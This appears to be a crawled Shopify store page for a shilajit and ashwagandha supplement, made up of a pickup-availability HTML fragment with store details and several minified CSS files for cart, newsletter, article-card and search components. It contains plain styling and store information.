<div class="pickup-availability-info"><p class="caption-large">
					Pickup available at <span class="color-foreground">Stil House</span>
				</p>
				<p class="caption">Usually ready in 24 hours</p>
				<button
					id="ShowPickupAvailabilityDrawer"
					class="pickup-availability-button link link--text underlined-link"
					aria-haspopup="dialog"
				>View store information
</button></div>
	</pickup-availability-preview>

	<pickup-availability-drawer
		tabindex="-1"
		role="dialog"
		aria-modal="true"
		aria-labelledby="PickupAvailabilityHeading"
	>
		<div class="pickup-availability-header">
			<h2
				class="pickup-availability-drawer-title"
				id="PickupAvailabilityHeading"
			>
				Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules
			</h2>
			<button
				class="pickup-availability-drawer-button modal-close-button"
				type="button"
				aria-label="Close"
			>
				
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


				<span>Close</span>
			</button>
		</div><ul
			class="pickup-availability-list list-unstyled"
			role="list"
			data-store-availability-drawer-content
		><li class="pickup-availability-list__item">
					<h3 class="pickup-location">
						Stil House
					</h3><address class="pickup-availability-address">
						<p>Stil House<br>Lower Road<br>Forest Row RH18 5HE<br>United Kingdom</p>
<p>+441342885369</p></address>

					<p class="pickup-availability-preview"><svg
	class="icon icon-tick"
	width="15"
	height="11"
	viewBox="0 0 15 11"
	fill="none"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M5.33457 8.64243L12.9949 0.982117L14.1734 2.16063L5.33457 10.9994L0.03125 5.69618L1.20976 4.51768L5.33457 8.64243Z" fill="#3ACB5A"/>
</svg>

							Pickup available, usually ready in 24 hours
</p>
				</li></ul>
	</pickup-availability-drawer></div>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/app-trigger.css
body_size: -510
content:
.vanchat-custom-trigger-btn-view {
    width: 100%;
    border: 0px none;
    display: block;
    padding: 0px;
    margin: 0px;
}

.vanchat-custom-trigger-btn {
    cursor: pointer;
    min-width: max-content;
    min-height: max-content;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
    gap: 12px;
    font-weight: 600;
    transition: all 0.1s ease-in-out;
}

.vanchat-custom-trigger-btn:hover {
    transform: scale(1.02);
}

.vanchat-custom-trigger-btn-icon {
    width: 24px;
    height: 24px;
    cursor: pointer;
    border: 0px none;
    margin: 0px;
    padding: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-cart-drawer.css?v=99899852971735709091706117229
body_size: 815
content:
.drawer__inner-empty{display:flex;flex-direction:column;align-items:center;padding-top:4rem;padding-bottom:3rem;border-radius:.6rem}.drawer__inner-empty .button{width:100%;margin-bottom:3.5rem}#CartDrawer-CartErrors{font-size:1.4rem;color:rgb(var(--color-error));padding-top:1rem}.drawer__top{display:flex;flex-direction:column;overflow-y:auto}.drawer__top .drawer__inner-empty{margin-right:3rem}.drawer__top .drawer__inner-empty svg{color:#fff}@media screen and (min-width: 750px){.drawer__top .drawer__inner-empty{margin-right:6rem}}.drawer__inner-empty-footer{padding-right:3rem}@media screen and (min-width: 750px){.drawer__inner-empty-footer{padding-right:6rem}}.cart__empty-text{margin-top:.8rem;margin-bottom:1rem;font-size:1.4rem;font-weight:500;color:#fff}.drawer.active .drawer__inner{transform:translate(0)}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-overlay),.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__contents{flex-grow:1;display:flex;flex-direction:column;overflow-y:auto;padding-right:3rem}@media screen and (min-width: 750px){.drawer__contents{padding-right:6rem}}.drawer__inner{position:relative;display:flex;flex-direction:column;justify-content:space-between;height:100%;width:45rem;max-width:100vw;padding:6.3rem 3rem 0;background-color:rgb(var(--color-background));overflow:hidden;transform:translate(100%);transition:transform var(--duration-default) ease;padding-right:0}@media screen and (min-width: 750px){.drawer__inner{padding:6.2rem 6rem 0;padding-right:0}}.drawer__header{display:flex;align-items:center;justify-content:space-between;gap:1rem;padding-bottom:1rem;padding-right:3rem}@media screen and (min-width: 750px){.drawer__header{padding-bottom:2.4rem;padding-right:6rem}}.drawer__heading{margin-bottom:0;margin-top:0;color:#252525;font-size:3rem}.drawer__count{color:#252525;font-size:1.2rem}.drawer__close{position:absolute;top:.5rem;right:.5rem;padding:2rem!important}@media screen and (min-width: 750px){.drawer__close{top:1rem;right:4rem}}.drawer__footer{display:flex;flex-direction:column;justify-content:space-between;padding-bottom:2.4rem;padding-right:3rem}@media screen and (min-width: 750px){.drawer__footer{padding-bottom:3rem;padding-right:6rem}}.drawer .cart-item{padding:2.4rem 0 .4rem;border-bottom:.1rem solid rgb(var(--color-border))}.drawer .cart-item:first-child{border-top:.1rem solid rgb(var(--color-border))}.drawer .cart-item__inner-top{display:flex;column-gap:1.6rem}.drawer .cart-item__details{margin-top:-.4rem}.drawer .cart-item__image{width:7rem;height:7rem;border-radius:.4rem;object-fit:cover}.drawer .cart-item__name{display:block;margin-bottom:.8rem;font-size:1.4rem;font-weight:500;text-decoration:none;transition:color var(--duration-default)}.drawer .cart-item__name svg{width:1rem;height:auto}.drawer .cart-item__final-price,.drawer .cart-item__old-price{font-size:1.2rem;font-weight:700;line-height:var(--font-body-line-height);letter-spacing:.06em;color:rgb(var(--color-foreground))}.drawer .cart-item__old-price{font-weight:400;color:#eb5757}.drawer .cart-item dl{margin-top:.8rem;margin-bottom:0;display:flex;flex-wrap:wrap;gap:.8rem 1.6rem}.drawer .cart-item .product-option{display:flex;flex-wrap:wrap;gap:.4rem;font-size:1.2rem;color:rgba(var(--color-secondary-text))}.drawer .cart-item .product-option dd{margin:0}.drawer .cart-item__totals{position:relative}.drawer .cart-item__totals .loading-overlay{position:absolute;z-index:1;width:1.8rem;left:50%;top:0;bottom:0;transform:translate(-50%)}.drawer .cart-item__totals .loading-overlay:not(.hidden)+.cart-item__price-wrapper{opacity:.5}.drawer .cart-item__totals .loading-overlay__spinner{position:absolute;top:50%;left:0;width:1.8rem;height:100%;transform:translateY(-50%)}.drawer .cart-item__price-wrapper{display:flex;flex-wrap:wrap;gap:.5rem;align-items:center}.drawer .cart-item__discounted-prices{display:flex;column-gap:.6rem}.drawer .cart-item__quantity-wrapper{margin-top:1.6rem;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1.6rem}.drawer .cart-item__quantity-wrapper .quantity{width:10rem}.drawer .cart-item__quantity-wrapper .quantity:hover{border-color:rgb(var(--color-accent))}.drawer .cart-item__quantity-wrapper .quantity__button{width:3rem;color:rgb(var(--color-accent))}.drawer .cart-item__quantity-wrapper .quantity__input{height:3.5rem;font-size:14px;font-weight:400}.drawer .cart-item cart-remove-button button{display:inline-flex;align-items:center;margin-top:1.6rem;font-family:var(--font-body-family);font-size:1rem;color:#252525;transition:var(--duration-default);text-decoration:none;text-transform:uppercase;padding:0 1.5rem 1.5rem 0}.drawer .cart-item cart-remove-button button .icon{height:1rem;width:1rem;margin-right:.4rem;transition:transform var(--duration-default);color:#252525}.drawer .cart-item cart-remove-button button:hover .icon{transform:rotate(90deg)}.drawer .cart-item__error{display:flex;align-items:flex-start;margin-top:0}.drawer .cart-item__error-text{font-size:1.2rem;line-height:var(--font-body-line-height);order:1}.drawer .cart-item__error-text:empty+svg{display:none}.drawer .cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem;margin-top:.4rem}.drawer .totals{margin-top:2.4rem}.drawer .totals__subtotal{font-family:var(--font-body-family);color:rgba(var(--color-foreground))}.drawer .totals>*{margin:0;font-size:1.4rem;font-weight:700;line-height:var(--font-body-line-height);letter-spacing:.06em}.drawer .cart__ctas{display:flex;flex-direction:column;gap:.8rem;margin-top:1.6rem}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__footer .totals{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.cart-drawer .tax-note{display:block;margin-top:1.6rem;font-size:1.2rem;line-height:var(--font-body-line-height);color:#252525}.cart-drawer .cart-drawer__bottom .button{padding-left:0;padding-right:0;min-height:6rem;justify-content:space-between;padding:0 3rem}.cart-drawer .cart-drawer__bottom button.button,.cart-drawer .cart-drawer__bottom button.button svg path{color:#252525;fill:#252525!important}.cart-drawer .cart-drawer__bottom .button:hover{opacity:.9}.cart-drawer .cart-drawer__bottom .button svg{width:18px;height:18px;color:currentColor;opacity:1;transform:translate(0)}.cart-drawer .cart-drawer__bottom .button .icon-buy path{fill:rgb(var(--color-button-text))}.cart-drawer .view-my-cart{transition:var(--duration-default)}.cart-drawer .view-my-cart path{transition:var(--duration-default)}.cart-drawer .view-my-cart:hover{background-color:rgb(var(--color-button-tertiary-text));color:rgb(var(--color-button-text))}.cart-drawer .view-my-cart:hover path{fill:rgb(var(--color-button-text))}.cart-drawer .view-my-cart .product-form__input .select .icon-button-arrow path{fill:rgb(var(--color-border-input-hover))}.cart-drawer__continue{display:block;margin-top:1.9rem;margin-left:1.4rem;font-size:1.2rem;line-height:var(--font-body-line-height);text-align:center;text-transform:capitalize;text-decoration:underline;text-decoration-color:#bfbfbf}.cart-drawer__continue svg{width:1rem;height:1rem;transform:translateY(.3rem);margin-left:.4rem}cart-drawer-items.is-empty+.drawer__footer{display:none}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}cart-drawer-items{overflow-y:auto}@media screen and (max-height: 650px){cart-drawer-items{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items::-webkit-scrollbar{width:3px;height:3px}cart-drawer-items::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-cart-drawer.css.map?v=99899852971735709091706117229 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-article-card-small.css?v=124486851640633761921698082524
body_size: -36
content:
.article-card-small{position:relative;padding-block:1rem;border-bottom:.1rem solid rgb(var(--color-border))}@media screen and (min-width: 450px){.article-card-small{padding-block:3.3rem}}.article-card-small__image{width:10rem;height:5rem;border-radius:.2rem;transition:transform var(--duration-default) ease}.article-card-small__title{margin:0;text-transform:none;text-decoration:none;word-break:break-word;font-size:1.4rem}.article-card-small__title a{position:relative;text-decoration:none;background:no-repeat 0 100%;background-image:linear-gradient(rgb(var(--color-accent)),rgb(var(--color-accent)));background-size:0% .1rem;line-height:22px;color:rgb(var(--color-foreground-title));transition:background-size var(--duration-long) ease;z-index:5;font-weight:500}.article-card-small__title a .icon-button-arrow{flex:none;margin-left:.8rem;color:rgb(var(--color-button));transition:opacity var(--duration-long);opacity:0}.article-card-small__title a:hover{background-size:100% .1rem}.article-card-small__title a:hover .icon-button-arrow{opacity:1}.article-card-small-link{display:block!important;position:absolute;top:0;right:0;bottom:0;left:0;z-index:3}.article-card-small__meta{display:flex;color:rgba(var(--color-foreground),.8)}.article-card-small__header{line-height:1;text-transform:none}.article-card-small__header:not(:last-child){margin-bottom:1.6rem}.article-card-small__header h5{margin:0 0 .2rem;--font-heading-weight: 500}.article-card-small__header h5:only-child{margin:0}.article-card-small__header h5:not(:first-child){margin-top:.8rem}.article-card-small__header span{display:inline-flex;font-size:1.2rem;font-weight:400;margin-top:.8rem}.article-card-small__author span{margin-left:3px;margin-top:0}.article-card-small .line-divider:after{background:rgba(var(--color-foreground),.6)}.article-small-content{display:flex;flex-direction:column;align-items:flex-start;gap:1.5rem;transition:padding var(--duration-default) ease}@media screen and (min-width: 450px){.article-small-content{flex-direction:row}}.article-small-content:hover .article-card-small__image{transform:translate(.4rem)}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-article-card-small.css.map?v=124486851640633761921698082524 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669
body_size: 723
content:
.newsletter{position:relative;z-index:1;text-align:center}.newsletter .countdown-block-font,.newsletter .word{line-height:normal}.newsletter.countdown--overlay{display:flex}.newsletter.countdown--overlay .overlay-container{padding-left:15rem;padding-right:15rem;width:100%}.newsletter.countdown--overlay .bg__overlay--container{position:relative;width:100%;display:flex}.newsletter.countdown--overlay .countdown{flex:1!important}@media screen and (max-width: 1360px){.newsletter.countdown--overlay .countdown{margin:0!important}}.newsletter.countdown--overlay .newsletter__wrapper{align-items:flex-end;width:100%;padding-left:2rem;padding-right:2rem}@media (min-width: 576px){.newsletter.countdown--overlay .newsletter__wrapper{padding-left:3rem;padding-right:3rem}}@media (min-width: 1200px){.newsletter.countdown--overlay .newsletter__wrapper{padding-left:6rem;padding-right:6rem}}@media screen and (max-width: 1100px){.newsletter.countdown--overlay .newsletter__wrapper{align-items:center}}.newsletter.countdown--overlay .newsletter__heading{max-width:none;width:100%;max-width:38rem;text-align:left}@media screen and (max-width: 1100px){.newsletter.countdown--overlay .newsletter__heading{text-align:center}}.newsletter.countdown--overlay .newsletter__heading .button--primary{margin-top:3.2rem}.newsletter.countdown--overlay .newsletter__heading--container{max-width:none;width:100%}@media screen and (min-width: 1200px){.newsletter.countdown--overlay .newsletter__heading--container{max-width:38rem}}.newsletter.countdown--overlay .newsletter-form__inner{align-items:end;justify-content:center!important}@media screen and (min-width: 1200px){.newsletter.countdown--overlay .newsletter-form__inner{justify-content:flex-end!important;align-self:flex-end;text-align:end}}@media (max-width: 576px){.newsletter.countdown--overlay .newsletter-form__inner{flex-direction:column;gap:1rem}.newsletter.countdown--overlay .newsletter-form__inner .newsletter-form__field-wrapper,.newsletter.countdown--overlay .newsletter-form__inner .newsletter__button{max-width:100%;width:100%}.newsletter.countdown--overlay .newsletter-form__inner .newsletter-form__field-wrapper{margin:0}}.newsletter.countdown--overlay .newsletter__form{flex:1;width:100%;max-width:100%!important;padding:3.5rem;padding-bottom:0;padding-top:0;min-width:20.8rem}@media (min-width: 576px){.newsletter.countdown--overlay .newsletter__form{min-width:48.8rem}}@media (max-width: 380px){.newsletter.countdown--overlay .newsletter__form{padding:1.5rem}}@media (max-width: 1360px){.newsletter.countdown--overlay .newsletter__form{border-top:none!important;border-left:solid .1rem rgba(var(--color-white-card),.4)!important}}.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{flex:1;border-top:solid .1rem rgba(var(--color-white-card),.4)!important;border-bottom:solid .1rem rgba(var(--color-white-card),.4)!important;align-items:center;justify-content:center;display:flex;flex-direction:column;padding:5rem 6rem;gap:.8rem;border-left:solid .1rem rgba(var(--color-white-card),.4)!important;text-align:center}@media screen and (max-width: 1760px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:2.8rem 4.4rem}}@media screen and (max-width: 1560px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:2.8rem 3rem}}@media screen and (max-width: 1440px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:2.8rem 2rem}}@media screen and (max-width: 1360px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:2.8rem 2rem}}@media screen and (max-width: 1200px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:2.8rem 4.4rem}}@media screen and (max-width: 990px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:2.8rem 4.4rem}}@media screen and (max-width: 750px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:2rem 3rem}}@media screen and (max-width: 576px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:2rem 3rem;max-width:100%;width:100%}}@media screen and (max-width: 500px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:1.5rem}}@media screen and (max-width: 380px){.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item{padding:.6rem}}.newsletter.countdown--overlay .newsletter__timer .countdown .countdown__item:last-child{border-right:solid .1rem rgba(var(--color-white-card),.4)!important}@media screen and (min-width: 1200px){.newsletter.countdown--overlay .newsletter__title{max-width:55.4rem!important}}@media screen and (min-width: 1100px){.newsletter.countdown--overlay .newsletter__title{align-self:flex-end;width:100%;max-width:55.4rem;text-align:inherit}}@media screen and (min-width: 1560px){.newsletter.countdown--overlay .newsletter__title{max-width:33.4rem!important;align-self:flex-start}}.newsletter.countdown--overlay .dark-color{--color-white-card: var(--color-base-text-default)}.newsletter.countdown--overlay .dark-color .newsletter__heading,.newsletter.countdown--overlay .dark-color .newsletter__text,.newsletter.countdown--overlay .dark-color .newsletter__title,.newsletter.countdown--overlay .dark-color .num,.newsletter.countdown--overlay .dark-color .word,.newsletter.countdown--overlay .dark-color .richtext__content{color:rgb(var(--color-base-text-default))!important}.newsletter.countdown--overlay .dark-color .countdown__item,.newsletter.countdown--overlay .dark-color .newsletter__form,.newsletter.countdown--overlay .dark-color .countdown__item:last-child{border-color:rgb(var(--color-base-text-default))}.newsletter.countdown--overlay .light-color .newsletter__heading,.newsletter.countdown--overlay .light-color .newsletter__text,.newsletter.countdown--overlay .light-color .newsletter__title,.newsletter.countdown--overlay .light-color .num,.newsletter.countdown--overlay .light-color .word,.newsletter.countdown--overlay .light-color .richtext__content{color:rgb(var(--color-white-card))!important}.newsletter .countdown__bg,.newsletter .countdown__placeholder{position:absolute;top:0;right:0;bottom:0;left:0}.newsletter .countdown__bg img,.newsletter .countdown__bg svg,.newsletter .countdown__placeholder img,.newsletter .countdown__placeholder svg{width:100%;height:100%;object-fit:cover}.newsletter .countdown__placeholder{background-color:rgb(var(--color-overlay),.7)}.newsletter .countdown__placeholder svg{fill:#fff}.newsletter .countdown__bg-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.newsletter .countdown__heading{display:none;max-width:unset;margin:5rem 0}@media screen and (min-width: 1200px){.newsletter .countdown__heading{max-width:35rem;margin:0}}@media screen and (min-width: 1560px){.newsletter .countdown__heading{max-width:60rem;margin:0}}.newsletter .countdown__heading h3{margin:0}@media screen and (min-width: 1200px){.newsletter .countdown__heading h3{border-left:solid .1rem rgba(var(--color-border));border-right:solid .1rem rgba(var(--color-border));padding:0 6.4rem}}.newsletter .countdown__heading h3 p{margin:0}.newsletter .newsletter__border--bottom{border-bottom:solid .1rem rgba(var(--color-border))}.newsletter .newsletter__border--top{border-top:solid .1rem rgba(var(--color-border))}.newsletter .newsletter__form{max-width:none;width:100%;text-align:center;padding-left:0;display:flex;flex-direction:column;justify-content:end;max-width:55.4rem}@media screen and (min-width: 1100px){.newsletter .newsletter__form{text-align:left}}@media screen and (min-width: 1360px){.newsletter .newsletter__form{padding-left:4.8rem}}@media screen and (min-width: 1760px){.newsletter .newsletter__form{max-width:55.4rem}}.newsletter .newsletter__form .newsletter__title{max-width:none;font-weight:400;font-size:1.8rem;margin:0 0 1.4rem}@media screen and (min-width: 1200px){.newsletter .newsletter__form .newsletter__title{max-width:33.4rem}}.newsletter .newsletter__form .newsletter-form__inner{display:flex;align-items:end;justify-content:center}@media screen and (min-width: 1200px){.newsletter .newsletter__form .newsletter-form__inner{justify-content:flex-start}}@media (max-width: 576px){.newsletter .newsletter__form .newsletter-form__inner{flex-direction:column;gap:1rem}.newsletter .newsletter__form .newsletter-form__inner .newsletter-form__field-wrapper,.newsletter .newsletter__form .newsletter-form__inner .newsletter__button{max-width:100%;width:100%}.newsletter .newsletter__form .newsletter-form__inner .newsletter-form__field-wrapper{margin:0}}.newsletter .newsletter__form .newsletter-form__field-wrapper{max-width:38.1rem;width:100%;margin-right:.85rem;height:6rem;border-radius:.4rem}.newsletter .newsletter__form .newsletter-form__field-wrapper input{height:6rem}.newsletter .newsletter__wrapper{display:flex;align-items:end;justify-content:center;flex-wrap:nowrap;position:relative;z-index:2;gap:2rem}@media screen and (min-width: 1200px){.newsletter .newsletter__wrapper{justify-content:center}}@media screen and (max-width: 1100px){.newsletter .newsletter__wrapper{flex-direction:column;align-items:center}}.newsletter .newsletter__heading{max-width:none;width:100%}@media screen and (max-width: 1100px){.newsletter .newsletter__heading{text-align:center}}@media screen and (min-width: 1100px){.newsletter .newsletter__heading{max-width:38rem;text-align:left}}@media screen and (min-width: 1360px){.newsletter .newsletter__heading{max-width:34rem;text-align:left}}@media screen and (min-width: 1560px){.newsletter .newsletter__heading{max-width:38.1rem;text-align:left}}.newsletter .newsletter__heading .newsletter__heading{margin:0;color:#252525}.newsletter .newsletter__heading .newsletter__text{margin:.4rem 0 0}.newsletter .newsletter__heading .button--primary{margin-top:3.2rem}.newsletter .newsletter__timer{display:flex;flex-wrap:wrap;justify-content:center;width:auto}@media screen and (max-width: 576px){.newsletter .newsletter__timer{width:100%}}@media screen and (min-width: 1360px){.newsletter .newsletter__timer{flex-wrap:nowrap}}@media screen and (min-width: 1100px){.newsletter .newsletter__timer{justify-content:flex-end}}.newsletter .newsletter__timer p{margin:0}.newsletter .newsletter__timer .countdown{display:flex}@media screen and (max-width: 1360px){.newsletter .newsletter__timer .countdown{margin:3.2rem 0}}.newsletter .newsletter__timer .countdown .countdown__item{display:flex;flex-direction:column;padding:5.8rem 6.4rem;gap:.8rem;border-left:solid .1rem rgba(var(--color-border));text-align:center}@media screen and (max-width: 1760px){.newsletter .newsletter__timer .countdown .countdown__item{padding:2.8rem 5.4rem}}@media screen and (max-width: 1560px){.newsletter .newsletter__timer .countdown .countdown__item{padding:2.8rem 4.4rem}}@media screen and (max-width: 1440px){.newsletter .newsletter__timer .countdown .countdown__item{padding:2.8rem 3.4rem}}@media screen and (max-width: 1360px){.newsletter .newsletter__timer .countdown .countdown__item{padding:2.8rem 5.4rem}}@media screen and (max-width: 1200px){.newsletter .newsletter__timer .countdown .countdown__item{padding:2.8rem 5.4rem}}@media screen and (max-width: 990px){.newsletter .newsletter__timer .countdown .countdown__item{padding:2.8rem 4.4rem}}@media screen and (max-width: 750px){.newsletter .newsletter__timer .countdown .countdown__item{padding:2rem 3rem}}@media screen and (max-width: 576px){.newsletter .newsletter__timer .countdown .countdown__item{padding:2rem 3rem;max-width:100%;width:100%}}@media screen and (max-width: 480px){.newsletter .newsletter__timer .countdown .countdown__item{padding:2rem}}@media screen and (max-width: 380px){.newsletter .newsletter__timer .countdown .countdown__item{padding:1.5rem}}.newsletter .newsletter__timer .countdown .countdown__item:last-child{border-right:solid .1rem rgba(var(--color-border))}.newsletter .newsletter__timer .countdown .num{max-width:7rem;max-height:10rem;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 990px){.newsletter .newsletter__timer .countdown .num{max-height:5rem}}@media screen and (max-width: 576px){.newsletter .newsletter__timer .countdown .num{margin:0 auto}}.newsletter .newsletter__timer .countdown .word{color:rgb(var(--color-foreground-secondary));text-transform:capitalize}@media screen and (max-width: 576px){.newsletter .newsletter__timer .countdown .word{font-size:1.4rem}}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-newsletter.css.map?v=14171549321013671961707489669 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524
body_size: 902
content:
.predictive-search *{text-transform:none}.predictive-search .article-card__tag a span,.predictive-search .card__link span{text-transform:uppercase}.search-modal__content .field,.search__form-inner .field{display:block}.predictive-search{display:none;position:relative;margin-top:1.4rem;left:0;right:0;width:100%;background-color:rgb(var(--color-background-input));border-top:none;overflow-y:auto;z-index:20}.predictive-search::-webkit-scrollbar{width:.4rem}.predictive-search::-webkit-scrollbar-thumb{background-color:rgb(var(--color-border));border-radius:2rem}.predictive-search .article{width:100%}.predictive-search .article-card{min-height:34rem;padding:3rem}@media screen and (min-width: 576px){.predictive-search .article__tags{margin:0 0 2rem}}.predictive-search .card-wrapper .media{padding-bottom:100%!important}.predictive-search .image-ratio--landscape{padding-bottom:67%;border-radius:6px}.predictive-search .image-ratio--landscape img{opacity:1}.predictive-search .collections-grid__card:hover img.img-scale{transform:scale(1.05)}.predictive-search--search-template{width:100%}@media screen and (max-width: 989px){.predictive-search{overflow-y:auto;-webkit-overflow-scrolling:touch}}@media screen and (min-width: 750px){.header predictive-search{position:relative}}predictive-search[open] .predictive-search,predictive-search[loading] .predictive-search{display:block}.predictive-search__heading{display:flex;justify-content:space-between;align-items:center;width:calc(100% - 4rem);margin:0 auto;padding:1.5rem 0 .75rem;color:rgba(var(--color-foreground),.7);border-bottom:.1rem solid rgba(var(--color-foreground),.08)}predictive-search .spinner{width:1.5rem;height:1.5rem;line-height:0}.predictive-search__heading .spinner{margin:0 .2rem 0 2rem}predictive-search:not([loading]) .predictive-search__heading .spinner,predictive-search:not([loading]) .predictive-search__loading-state,predictive-search:not([loading]) .predictive-search-status__loading{display:none}predictive-search[loading] .predictive-search__loading-state{display:flex;justify-content:center;align-items:center;padding:1.3rem 2rem}predictive-search[loading] .predictive-search__heading~.predictive-search__loading-state,predictive-search[loading] .predictive-search__results-list:first-child{display:none}.predictive-search__list-item:hover .predictive-search__item-heading,.predictive-search__list-item[aria-selected=true] .predictive-search__item-heading{opacity:.7;text-decoration:none}.predictive-search__result-tabs{display:flex;flex-wrap:wrap;gap:2.4rem;margin-bottom:2.4rem;border-bottom:1px solid rgb(var(--color-border));font-family:var(--font-header-menu-family);font-style:var(--font-header-menu-style);font-weight:var(--font-header-menu-weight)}.predictive-search__result-tabs:empty{margin-bottom:0}.predictive-search__result-tab{cursor:pointer;position:relative;display:flex;align-items:center;justify-content:center;margin-bottom:0!important;text-align:center;transition:border var(--duration-default)}.predictive-search__result-tab span{position:relative;font-size:1.4rem;text-transform:none;text-decoration:none;letter-spacing:normal;z-index:1;line-height:3;color:rgb(var(--color-foreground-secondary))}.predictive-search__result-tab span:after{bottom:-1px;height:.2rem}.predictive-search__result-tab.active span{color:rgb(var(--color-foreground-title))}.predictive-search__result-tab.active span:after{width:100%}.predictive-search__results-list_products{grid-template-columns:1fr;gap:1.5rem .8rem}@media screen and (min-width: 576px){.predictive-search__results-list_products{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width: 990px){.predictive-search__results-list_products{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width: 1200px){.predictive-search__results-list_products{grid-template-columns:repeat(4,1fr)}}.predictive-search__results-list_collections{grid-template-columns:1fr;gap:1.5rem .8rem}@media screen and (min-width: 576px){.predictive-search__results-list_collections{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width: 990px){.predictive-search__results-list_collections{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width: 1200px){.predictive-search__results-list_collections{grid-template-columns:repeat(4,1fr)}}.predictive-search__results-list_pages{grid-template-columns:1fr;gap:1.5rem .8rem}@media screen and (min-width: 576px){.predictive-search__results-list_pages{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width: 990px){.predictive-search__results-list_pages{grid-template-columns:repeat(4,1fr)}}.predictive-search__results-list_articles{grid-template-columns:1fr;gap:1.5rem .8rem}@media screen and (min-width: 750px){.predictive-search__results-list_articles{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width: 990px){.predictive-search__results-list_articles{grid-template-columns:repeat(3,1fr)}}.predictive-search__item{display:flex;align-items:center;gap:1.5rem;width:100%;padding:.8rem;text-align:left;text-decoration:none;transition:background var(--duration-default)}@media screen and (min-width: 1200px){.predictive-search__item{padding:.8rem 2rem}}.predictive-search__item--link{display:grid;grid-template-columns:5rem 1fr;grid-column-gap:.8rem;grid-template-areas:"product-image product-content"}.predictive-search__item-content{grid-area:product-content;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.predictive-search__item-content .price__regular,.predictive-search__item-content .price-item--sale{font-size:1.3rem}.predictive-search__item-content .price-item--regular{color:rgb(var(--color-foreground-secondary))}.predictive-search__item-content--centered{justify-content:center}.predictive-search__item-vendor{margin-top:0}.predictive-search__item-heading{display:inline;margin:0;font-weight:500;line-height:1.5;text-decoration:none;background:no-repeat 0 calc(100% - .3rem);background-image:linear-gradient(rgb(var(--color-accent)),rgb(var(--color-accent)));background-size:0% .1rem;transition-property:color,background-size,opacity;transition-duration:var(--duration-default);transition-timing-function:ease;font-size:var(--font-heading-card-size)}.predictive-search__item--term{justify-content:space-between;align-items:center;padding:1.3rem .8rem;word-break:break-all;color:rgb(var(--color-button));transition:opacity var(--duration-default)}.predictive-search__item--term:hover{opacity:.7}@media screen and (min-width: 1200px){.predictive-search__item--term{padding:1.3rem 2rem}}.predictive-search__item-vendor+.predictive-search__item-heading,.predictive-search .price{margin-bottom:.2rem}.predictive-search__image{display:block;grid-area:product-image;flex:none;width:3.6rem;height:3.6rem;object-fit:cover;font-family:"object-fit: contain"}@media screen and (min-width: 1200px){.predictive-search__image{width:5rem;height:5rem}}.predictive-search .template-search__page{position:relative}.predictive-search .template-search__page .card-wrapper{display:flex;flex-direction:column;justify-content:flex-end;min-height:34rem;background-color:rgb(var(--color-base-background-2));border-radius:.6rem}.predictive-search .template-search__page svg{position:absolute;top:50%;left:50%;width:5rem;height:auto;transform:translate(-50%,-50%)}@media screen and (min-width: 750px){.predictive-search .template-search__page svg{width:7.5rem}}.predictive-search .card-page{display:flex;align-items:flex-end;height:100%;padding:3rem}@media screen and (min-width: 576px){.predictive-search .card-page{padding:4rem}}.predictive-search .card-page__content{position:relative;z-index:1}.predictive-search__results-list{display:none}.predictive-search__results-list.active{display:grid}.result_true{align-items:flex-start}@media screen and (min-width: 1360px){.result_true{height:825px!important}}.template-search .predictive-search,.template-404 